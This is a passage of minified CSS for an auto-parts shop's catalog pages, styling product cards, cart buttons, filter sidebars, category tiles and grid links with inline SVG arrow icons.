.in-shopping-cart-button:hover{background-color:#daeedb}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .add-to-cart-button .in-shopping-cart-button .button-icon.icon-check{width:17px;height:16px;background-image:url(../../images/icon-cart-checked.svg)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .add-to-cart-button.in-cart .add-shopping-cart-button{display:none}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .add-to-cart-button.in-cart .in-shopping-cart-button{display:block}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .stickers-list{display:flex;justify-content:flex-end;align-items:center;position:relative;opacity:0}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .stickers-list .sticker{margin-left:7px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .stickers-list .sticker:hover .sticker-icon:after{display:block;content:"";width:24px;height:24px;background-color:#fff;position:absolute;top:125%;left:50%;transform:translateX(-50%) rotate(45deg);box-shadow:-2px -2px 6px rgba(0,0,0,.03)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .stickers-list .sticker:hover .sticker-tooltip{display:block}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .stickers-list .sticker-icon{display:inline-block;position:relative;z-index:2}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .stickers-list .sticker-tooltip{width:382px;display:none;position:absolute;top:150%;color:#363946;right:0;background-color:#fff;padding:20px;box-shadow:0 4px 20px rgba(0,0,0,.15);z-index:1}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .stickers-list .sticker-tooltip h4{font-family:gothampro,sans-serif;font-size:1rem;line-height:1.375;text-transform:uppercase;margin-bottom:10px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .stickers-list .sticker-tooltip p{font-size:.8125rem;line-height:1.38461538;margin-bottom:2px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .stickers-list .sticker-tooltip ul{padding-left:10px;margin-bottom:10px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .stickers-list .sticker-tooltip li{font-size:.8125rem;line-height:1.38461538}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-characteristics .properties-item{justify-content:space-between;display:flex;margin-bottom:3px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-characteristics .properties-item:last-child{margin-bottom:0}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-characteristics .title{width:60%;font-size:.75rem;line-height:1.25;color:#a0a0a0;text-transform:lowercase}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-characteristics .value{font-size:.75rem;line-height:1.25;color:#363946;width:40%}.auto-parts-catalog-sidebar-filter-form{display:none;position:relative;margin:60px 0 0;padding:0;background-color:#fff;border-radius:2px;box-shadow:0 1px 1px rgba(0,0,0,.1)}.auto-parts-catalog-sidebar-filter-form:first-child{margin-top:0}.auto-parts-catalog-sidebar-filter-form.opened{display:block}.auto-parts-catalog-sidebar-filter-form.disabled:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.75);z-index:10}.auto-parts-catalog-sidebar-filter-form.disabled:after{content:"";position:absolute;top:50%;left:50%;width:25px;height:25px;margin-top:-12px;margin-left:-12px;border:2px solid #0756a5;border-top-color:transparent;border-radius:100%;animation:circle .75s linear infinite;z-index:11}.auto-parts-catalog-sidebar-filter-form .auto-parts-filter-sidebar-title{font-family:gothampro-medium,sans-serif;vertical-align:middle;font-size:1.125rem;line-height:1.27777778;color:#363946;padding:0 20px;margin-bottom:20px;display:none}.auto-parts-catalog-sidebar-filter-form input{padding-right:10px}.auto-parts-catalog-sidebar-filter-form .auto-parts-filter-sidebar-nav{position:relative;display:block;border-left:1px solid #e6eef6;border-right:1px solid #e6eef6}.auto-parts-catalog-sidebar-filter-form .auto-parts-filter-sidebar-nav .default-check-button{background:#4982bd;border-radius:4px}.auto-parts-catalog-sidebar-filter-form .auto-parts-filter-sidebar-nav .default-check-button:before{color:#fff}.auto-parts-catalog-sidebar-filter-form .auto-parts-filter-sidebar-nav .item-icon{position:absolute;top:11px;left:auto;right:11px;width:14px;height:14px;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:1.125rem;line-height:.77777778;cursor:pointer;z-index:1}.auto-parts-catalog-sidebar-filter-form .auto-parts-filter-sidebar-nav .item-icon:before{content:"keyboard_arrow_down";color:#4982bd;transform:translate(-50%,-50%);position:absolute;top:50%;left:50%}.auto-parts-catalog-sidebar-filter-form .auto-parts-filter-sidebar-nav.has-sub-data.opened-sub-data{display:block}.auto-parts-catalog-sidebar-filter-form .auto-parts-filter-sidebar-nav.has-sub-data.opened-sub-data .filter-item{padding:0 14px 10px 20px}.auto-parts-catalog-sidebar-filter-form .auto-parts-filter-sidebar-nav.has-sub-data.opened-sub-data .filter-item .item-body{display:block}.auto-parts-catalog-sidebar-filter-form .auto-parts-filter-sidebar-nav.has-sub-data.opened-sub-data .item-icon:before{content:"keyboard_arrow_up"}.auto-parts-catalog-sidebar-filter-form .auto-parts-filter-sidebar-nav.has-sub-data .button-icon{display:block}.auto-parts-catalog-sidebar-filter-form .auto-parts-filter-sidebar-nav-list:first-child li{border-top:none}.auto-parts-catalog-sidebar-filter-form .auto-parts-filter-sidebar-nav-child{position:relative;display:block;padding:5px 0;border-top:1px solid #e6eef6}.auto-parts-catalog-sidebar-filter-form .filter-item{padding:0 14px 0 17px;margin-bottom:0}.auto-parts-catalog-sidebar-filter-form .filter-item .item-body{display:none;max-height:266px;overflow:hidden;overflow-y:scroll;padding-left:3px}.auto-parts-catalog-sidebar-filter-form .filter-item .item-body .filter-item-list{padding-bottom:9px}.auto-parts-catalog-sidebar-filter-form .filter-item .item-body::-webkit-scrollbar{width:6px}.auto-parts-catalog-sidebar-filter-form .filter-item .item-body::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px transparent}.auto-parts-catalog-sidebar-filter-form .filter-item .item-body::-webkit-scrollbar-thumb{background-color:#d9d9dc;outline:1px solid #d9d9dc}.auto-parts-catalog-sidebar-filter-form .filter-item .item-title{vertical-align:middle;font-size:.875rem;line-height:1.14285714;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;padding:10px 30px 10px 0}.auto-parts-catalog-sidebar-filter-form .filter-item .item-title:hover{color:#4982bd;cursor:pointer}.auto-parts-catalog-sidebar-filter-form .filter-item ul.filter-item-list{padding:0;margin:15px 0 0}.auto-parts-catalog-sidebar-filter-form .filter-item ul.filter-item-list li{cursor:auto!important}.auto-parts-catalog-sidebar-filter-form .filter-item li{padding:0;margin:8px 0 0;display:block;text-align:left;width:auto;font-size:.75rem;line-height:1;box-shadow:0 0 0 transparent}.auto-parts-catalog-sidebar-filter-form .filter-item li:first-child{margin-top:0}.auto-parts-catalog-sidebar-filter-form .filter-item li span{height:18px;line-height:24px;font-family:gothampro,sans-serif}.auto-parts-catalog-sidebar-filter-form .filter-item a{position:relative;display:inline-block;vertical-align:middle;padding:14px 7px;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0;text-decoration:none;transition:opacity .3s ease 0s}.auto-parts-catalog-sidebar-filter-form .filter-item a[disabled=disabled]:hover,.auto-parts-catalog-sidebar-filter-form .filter-item a[disabled]:hover{opacity:.5}.auto-parts-catalog-sidebar-filter-form .filter-item a:focus,.auto-parts-catalog-sidebar-filter-form .filter-item a:hover{text-decoration:none}.auto-parts-catalog-sidebar-filter-form .filter-item a:hover{opacity:.75}.auto-parts-catalog-sidebar-filter-form .filter-item a.active{color:#4982bd;background-color:#e6eef6}.auto-parts-catalog-sidebar-filter-form .filter-item a.price-down,.auto-parts-catalog-sidebar-filter-form .filter-item a.price-up{padding-right:20px}.auto-parts-catalog-sidebar-filter-form .filter-item a.price-down:after,.auto-parts-catalog-sidebar-filter-form .filter-item a.price-up:after{content:"arrow_upward";font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";position:absolute;top:50%;right:3px;color:#a0a0a0;font-size:.75rem;line-height:1;transform:translateY(-50%);z-index:1}.auto-parts-catalog-sidebar-filter-form .filter-item a.price-up:after{transform:translateY(-50%) rotate(180deg)}.auto-parts-catalog-sidebar-filter-form .filter-item a.checkbox-title-label{display:none;position:absolute;height:36px;top:50%;right:0;font-family:gothampro-medium,sans-serif;font-size:.8125rem;line-height:1.38461538;color:#fff;transform:translateY(-50%);padding:9px 11px 9px 19px;background-image:url(../../images/label-left.svg);background-size:cover}.auto-parts-catalog-sidebar-filter-form .filter-item a.checkbox-title-label:after{display:block;content:"";height:1px;position:absolute;bottom:11px;left:19px;right:11px;border-bottom:1px dotted #e6eef6}.auto-parts-catalog-sidebar-filter-form .filter-item .catalog-filter-price{position:relative;margin:15px 0 0}.catalog-container{box-sizing:border-box;display:block;margin:0 auto;padding:0}.catalog-container.hideDetails{position:relative;min-height:40px}.catalog-container.hideDetails:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.75);z-index:10}.catalog-container .catalog_categories_wrapper{display:flex;flex-wrap:wrap;width:inherit;padding:32px 0 36px;margin-left:-8px;margin-right:-8px}@media screen and (max-width:767px){.catalog-container .catalog_categories_wrapper{padding:27px 0 25px;margin-left:0;margin-right:0}}.catalog-container .catalog_categories_wrapper.parts-catalog-sub-category .catalog_category_tile{height:410px}@media screen and (max-width:991px){.catalog-container .catalog_categories_wrapper.parts-catalog-sub-category .catalog_category_tile{height:auto;min-height:126px}}.catalog-container .catalog_categories_wrapper .catalog_category_tile{box-sizing:border-box;width:calc(33.3333% - 16px);margin:8px;background-color:#fafafb;border-radius:12px;margin-bottom:24px!important;display:flex;flex-direction:column}.catalog-container .catalog_categories_wrapper .catalog_category_tile.subActive{height:756px}@media screen and (max-width:767px){.catalog-container .catalog_categories_wrapper .catalog_category_tile.subActive{max-height:464px}}@media screen and (max-width:1200px){.catalog-container .catalog_categories_wrapper .catalog_category_tile{width:calc(50% - 16px)}}@media screen and (max-width:800px){.catalog-container .catalog_categories_wrapper .catalog_category_tile{margin:0;width:100%}}@media screen and (max-width:767px){.catalog-container .catalog_categories_wrapper .catalog_category_tile{height:auto;max-height:464px;padding-bottom:20px}.catalog-container .catalog_categories_wrapper .catalog_category_tile:not(:last-child){margin-bottom:24px}}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_image{width:100%;height:328px;position:relative;cursor:pointer;overflow:hidden}@media screen and (max-width:500px){.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_image{display:none}}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_image img{width:400px;position:absolute;display:block;height:auto;margin:auto;top:0;left:0;bottom:0;right:0}@media screen and (max-width:500px){.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_image img{width:100%}}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_image:hover~.category_link .button_text{color:#0c62d5}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_image:hover~.category_link .arrow_icon{background-color:#0c62d5}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_image:hover~.category_link .arrow_icon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.5 5a.5.5 0 00-.5-.5H1a.5.5 0 000 1h10a.5.5 0 00.5-.5z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646.646a.5.5 0 000 .708l4 4a.5.5 0 00.708-.708l-4-4a.5.5 0 00-.708 0z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646 9.354a.5.5 0 010-.708l4-4a.5.5 0 01.708.708l-4 4a.5.5 0 01-.708 0z' fill='%23fff'/%3E%3Cpath d='M11.354 5.354a.5.5 0 01-.708 0l-4-4a.5.5 0 11.708-.708l4 4m0 .708a.5.5 0 000-.708m0 .708l-4 4a.5.5 0 11-.708-.708l4-4a.5.5 0 01.708 0M11 5.5H1a.5.5 0 010-1h10a.5.5 0 010 1z' stroke='%23fff' stroke-width='.3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_title{height:60px;padding-left:40px;display:flex;justify-content:space-between;position:relative;cursor:pointer;align-items:center}@media screen and (max-width:767px){.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_title{padding-left:24px;padding-top:63px}}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_title .title{display:flex;align-items:center;max-height:60px;width:calc(100% - 172px);position:absolute;font-style:normal;font-weight:700;font-size:24px;line-height:30px;margin-right:16px}@media screen and (max-width:767px){.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_title .title{width:calc(100% - 125px)}}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_title .title a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-height:60px;text-decoration:none;color:#152242}@supports (-webkit-line-clamp:2){.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_title .title a{overflow:hidden;text-overflow:ellipsis;white-space:normal;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_title .title a:hover{color:#0c62d5}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_title .total_count{position:absolute;right:0;height:60px;width:116px;background-color:#f4f5f7;border-radius:500px 0 0 500px;display:flex;align-items:center}@media screen and (max-width:500px){.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_title .total_count{background:#abafbb;width:84px}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_title .total_count span{color:#fff!important}}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_title .total_count span{margin:0 auto;font-style:normal;font-weight:600;font-size:15px;line-height:20px;color:#737a8e}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_title:hover~.category_link .button_text{color:#0c62d5}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_title:hover~.category_link .arrow_icon{background-color:#0c62d5}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_title:hover~.category_link .arrow_icon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.5 5a.5.5 0 00-.5-.5H1a.5.5 0 000 1h10a.5.5 0 00.5-.5z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646.646a.5.5 0 000 .708l4 4a.5.5 0 00.708-.708l-4-4a.5.5 0 00-.708 0z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646 9.354a.5.5 0 010-.708l4-4a.5.5 0 01.708.708l-4 4a.5.5 0 01-.708 0z' fill='%23fff'/%3E%3Cpath d='M11.354 5.354a.5.5 0 01-.708 0l-4-4a.5.5 0 11.708-.708l4 4m0 .708a.5.5 0 000-.708m0 .708l-4 4a.5.5 0 11-.708-.708l4-4a.5.5 0 01.708 0M11 5.5H1a.5.5 0 010-1h10a.5.5 0 010 1z' stroke='%23fff' stroke-width='.3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.catalog-container .catalog_categories_wrapper .catalog_category_tile .subcategories_container{padding:12px 40px 20px}@media screen and (max-width:767px){.catalog-container .catalog_categories_wrapper .catalog_category_tile .subcategories_container{padding:42px 24px 12px}}.catalog-container .catalog_categories_wrapper .catalog_category_tile .subcategories_container a{display:flex;align-items:center;justify-content:space-between;height:44px;text-decoration:none}.catalog-container .catalog_categories_wrapper .catalog_category_tile .subcategories_container a .subcategory_title{font-style:normal;font-weight:500;font-size:16px;line-height:20px;text-decoration:none;color:#152242}.catalog-container .catalog_categories_wrapper .catalog_category_tile .subcategories_container a .subcategory_title:hover{color:#0c62d5}.catalog-container .catalog_categories_wrapper .catalog_category_tile .subcategories_container a .subcategory_count{display:flex;width:36px;justify-content:space-around}.catalog-container .catalog_categories_wrapper .catalog_category_tile .subcategories_container a .subcategory_count span{font-style:normal;font-weight:600;font-size:14px;line-height:18px;color:#737a8e}.catalog-container .catalog_categories_wrapper .catalog_category_tile .subcategories_container a:hover .subcategory_title{color:#0c62d5}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_link{padding:0 40px 40px;display:flex;justify-content:space-between;cursor:pointer;text-decoration:none;margin-top:auto}@media screen and (max-width:767px){.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_link{padding:0 26px 43px 24px}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_link .button_text{color:#0c62d5!important}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_link .arrow_icon{background-color:#0c62d5!important}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_link .arrow_icon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.5 5a.5.5 0 00-.5-.5H1a.5.5 0 000 1h10a.5.5 0 00.5-.5z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646.646a.5.5 0 000 .708l4 4a.5.5 0 00.708-.708l-4-4a.5.5 0 00-.708 0z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646 9.354a.5.5 0 010-.708l4-4a.5.5 0 01.708.708l-4 4a.5.5 0 01-.708 0z' fill='%23fff'/%3E%3Cpath d='M11.354 5.354a.5.5 0 01-.708 0l-4-4a.5.5 0 11.708-.708l4 4m0 .708a.5.5 0 000-.708m0 .708l-4 4a.5.5 0 11-.708-.708l4-4a.5.5 0 01.708 0M11 5.5H1a.5.5 0 010-1h10a.5.5 0 010 1z' stroke='%23fff' stroke-width='.3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")!important}}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_link .button_text{margin:6px 0;height:20px;font-style:normal;font-weight:500;font-size:16px;line-height:20px;color:#152242}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_link .arrow_icon{display:inline-flex;width:32px;height:32px;background-color:#f4f5f7;position:relative;border-radius:6px}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_link .arrow_icon:before{top:11px;left:10px;position:absolute;content:"";width:12px;height:10px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.5 5a.5.5 0 00-.5-.5H1a.5.5 0 000 1h10a.5.5 0 00.5-.5z' fill='%23737A8E'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646.646a.5.5 0 000 .708l4 4a.5.5 0 00.708-.708l-4-4a.5.5 0 00-.708 0z' fill='%23737A8E'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646 9.354a.5.5 0 010-.708l4-4a.5.5 0 01.708.708l-4 4a.5.5 0 01-.708 0z' fill='%23737A8E'/%3E%3Cpath d='M11.354 5.354a.5.5 0 01-.708 0l-4-4a.5.5 0 11.708-.708l4 4m0 .708a.5.5 0 000-.708m0 .708l-4 4a.5.5 0 11-.708-.708l4-4a.5.5 0 01.708 0M11 5.5H1a.5.5 0 010-1h10a.5.5 0 010 1z' stroke='%23737A8E' stroke-width='.3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_link:hover .button_text{color:#0c62d5}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_link:hover .arrow_icon{background-color:#0c62d5}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_link:hover .arrow_icon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.5 5a.5.5 0 00-.5-.5H1a.5.5 0 000 1h10a.5.5 0 00.5-.5z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646.646a.5.5 0 000 .708l4 4a.5.5 0 00.708-.708l-4-4a.5.5 0 00-.708 0z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646 9.354a.5.5 0 010-.708l4-4a.5.5 0 01.708.708l-4 4a.5.5 0 01-.708 0z' fill='%23fff'/%3E%3Cpath d='M11.354 5.354a.5.5 0 01-.708 0l-4-4a.5.5 0 11.708-.708l4 4m0 .708a.5.5 0 000-.708m0 .708l-4 4a.5.5 0 11-.708-.708l4-4a.5.5 0 01.708 0M11 5.5H1a.5.5 0 010-1h10a.5.5 0 010 1z' stroke='%23fff' stroke-width='.3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.catalog-container .catalog_categories_wrapper .catalog_category_tile:hover{box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 8px rgba(21,34,66,.12)}.grid_container{padding:0 10px;margin-bottom:60px;margin-top:60px}@media screen and (max-width:500px){.grid_container{padding:0 8px;margin-bottom:48px}}.grid_container.main-page-container{margin:120px 0;font-family:Lato}@media (max-width:768px){.grid_container.main-page-container{margin:80px 0}}.grid_container .title{font-style:normal;font-weight:700;font-size:26px;line-height:36px;margin-bottom:32px}@media screen and (max-width:767px){.grid_container .title{margin:0 0 24px;display:flex;flex-direction:column}}.grid_container .title .model_name{color:#abafbb}.grid_container .title.big-center{font-size:32px;line-height:40px;text-align:center}@media (max-width:767px){.grid_container .title.big-center{font-size:28px;line-height:34px}}.grid_container .grid_wrapper{display:flex;flex-wrap:wrap}@media screen and (max-width:767px){.grid_container .grid_wrapper{margin:0 -8px}}.grid_container .grid_wrapper .grid_item_tile_simple{width:25%;height:80px;position:relative;margin-bottom:1px;display:flex;align-items:center;padding:19px 35px 19px 19px}.grid_container .grid_wrapper .grid_item_tile_simple:before{bottom:-1px;content:"";position:absolute;height:1px;box-shadow:inset 0 1px 0 0 #eaebee;width:calc(100% - 16px);left:8px}.grid_container .grid_wrapper .grid_item_tile_simple:after{content:"";width:24px;height:24px;border-radius:50%;position:absolute;right:16px;top:28px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect width='24' height='24' rx='12' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.72 6.97a.75.75 0 000 1.06L13.69 12l-3.97 3.97a.75.75 0 101.06 1.06l4.5-4.5a.75.75 0 000-1.06l-4.5-4.5a.75.75 0 00-1.06 0z' fill='%23737A8E'/%3E%3C/svg%3E")}.grid_container .grid_wrapper .grid_item_tile_simple:hover{color:#0c62d5}.grid_container .grid_wrapper .grid_item_tile_simple:hover:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect width='24' height='24' rx='12' fill='%230C62D5'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.72 6.97a.75.75 0 000 1.06L13.69 12l-3.97 3.97a.75.75 0 101.06 1.06l4.5-4.5a.75.75 0 000-1.06l-4.5-4.5a.75.75 0 00-1.06 0z' fill='%23fff'/%3E%3C/svg%3E")}.grid_container .grid_wrapper a.grid_item_tile,.grid_container .grid_wrapper div.grid_item_tile{box-sizing:border-box;text-decoration:none;cursor:pointer;display:flex;width:25%;height:80px;position:relative;color:#152242!important;text-decoration:none!important}.grid_container .grid_wrapper a.grid_item_tile:before,.grid_container .grid_wrapper div.grid_item_tile:before{bottom:-1px;content:"";position:absolute;height:1px;box-shadow:inset 0 1px 0 0 #eaebee;left:24px;width:calc(100% - 48px)}@media screen and (max-width:500px){.grid_container .grid_wrapper a.grid_item_tile:before,.grid_container .grid_wrapper div.grid_item_tile:before{width:calc(100% - 32px);left:16px}}.grid_container .grid_wrapper a.grid_item_tile:after,.grid_container .grid_wrapper div.grid_item_tile:after{content:"";position:absolute;width:100%;height:100%;border-radius:6px}.grid_container .grid_wrapper a.grid_item_tile .grid_item_icon,.grid_container .grid_wrapper div.grid_item_tile .grid_item_icon{width:72px;height:100%;padding:16px 0 16px 24px;filter:grayscale(100%);opacity:.8}@media screen and (max-width:500px){.grid_container .grid_wrapper a.grid_item_tile .grid_item_icon,.grid_container .grid_wrapper div.grid_item_tile .grid_item_icon{padding:16px 0 16px 16px}}.grid_container .grid_wrapper a.grid_item_tile .grid_item_title_with_icon,.grid_container .grid_wrapper div.grid_item_tile .grid_item_title_with_icon{display:flex;align-items:center;width:100%;padding:16px 0 16px 24px}.grid_container .grid_wrapper a.grid_item_tile .grid_item_title_with_icon img,.grid_container .grid_wrapper div.grid_item_tile .grid_item_title_with_icon img{width:48px;height:100%;filter:grayscale(100%);opacity:.8;margin-right:24px}.grid_container .grid_wrapper a.grid_item_tile .grid_item_title,.grid_container .grid_wrapper div.grid_item_tile .grid_item_title{flex-grow:1;flex-shrink:1;display:flex;flex-direction:column;justify-content:center;padding:19px 0 19px 24px;overflow:hidden}@media screen and (max-width:767px){.grid_container .grid_wrapper a.grid_item_tile .grid_item_title,.grid_container .grid_wrapper div.grid_item_tile .grid_item_title{padding:19px 0 19px 9px}}.grid_container .grid_wrapper a.grid_item_tile .grid_item_title.model,.grid_container .grid_wrapper div.grid_item_tile .grid_item_title.model{padding:20px 0 20px 24px}@media screen and (max-width:767px){.grid_container .grid_wrapper a.grid_item_tile .grid_item_title.model,.grid_container .grid_wrapper div.grid_item_tile .grid_item_title.model{padding:20px 0 20px 16px;display:inline-block}.grid_container .grid_wrapper a.grid_item_tile .grid_item_title.model .grid_item_name,.grid_container .grid_wrapper div.grid_item_tile .grid_item_title.model .grid_item_name{overflow:auto;text-overflow:inherit;white-space:inherit;text-decoration:none!important}}.grid_container .grid_wrapper a.grid_item_tile .grid_item_title .grid_item_name,.grid_container .grid_wrapper div.grid_item_tile .grid_item_title .grid_item_name{font-style:normal;font-weight:500;font-size:16px;line-height:20px}.grid_container .grid_wrapper a.grid_item_tile .grid_item_title .count,.grid_container .grid_wrapper div.grid_item_tile .grid_item_title .count{margin-top:4px;overflow:hidden;text-overflow:ellipsis;white-space:pre;font-style:normal;font-weight:500;font-size:14px;line-height:18px;color:#737a8e;display:none}.grid_container .grid_wrapper a.grid_item_tile .tile_arrow_icon,.grid_container .grid_wrapper div.grid_item_tile .tile_arrow_icon{flex-shrink:0;margin:28px 24px;width:24px;height:24px;border-radius:50%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect width='24' height='24' rx='12' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.72 6.97a.75.75 0 000 1.06L13.69 12l-3.97 3.97a.75.75 0 101.06 1.06l4.5-4.5a.75.75 0 000-1.06l-4.5-4.5a.75.75 0 00-1.06 0z' fill='%23737A8E'/%3E%3C/svg%3E")}@media screen and (max-width:500px){.grid_container .grid_wrapper a.grid_item_tile .tile_arrow_icon,.grid_container .grid_wrapper div.grid_item_tile .tile_arrow_icon{margin:28px 16px 28px 24px}}.grid_container .grid_wrapper a.grid_item_tile:hover,.grid_container .grid_wrapper div.grid_item_tile:hover{text-decoration:none!important;color:#0c62d5!important;z-index:1;border-radius:6px;box-shadow:none}.grid_container .grid_wrapper a.grid_item_tile:hover:after,.grid_container .grid_wrapper div.grid_item_tile:hover:after{z-index:1;border:1px solid #fff;box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 8px rgba(21,34,66,.12)!important}.grid_container .grid_wrapper a.grid_item_tile:hover:before,.grid_container .grid_wrapper div.grid_item_tile:hover:before{display:none!important}.grid_container .grid_wrapper a.grid_item_tile:hover .grid_item_title_with_icon,.grid_container .grid_wrapper div.grid_item_tile:hover .grid_item_title_with_icon{color:#0c62d5}.grid_container .grid_wrapper a.grid_item_tile:hover .grid_item_icon,.grid_container .grid_wrapper a.grid_item_tile:hover .grid_item_title_with_icon img,.grid_container .grid_wrapper div.grid_item_tile:hover .grid_item_icon,.grid_container .grid_wrapper div.grid_item_tile:hover .grid_item_title_with_icon img{filter:none;opacity:1}.grid_container .grid_wrapper a.grid_item_tile:hover .grid_item_title .grid_item_name,.grid_container .grid_wrapper div.grid_item_tile:hover 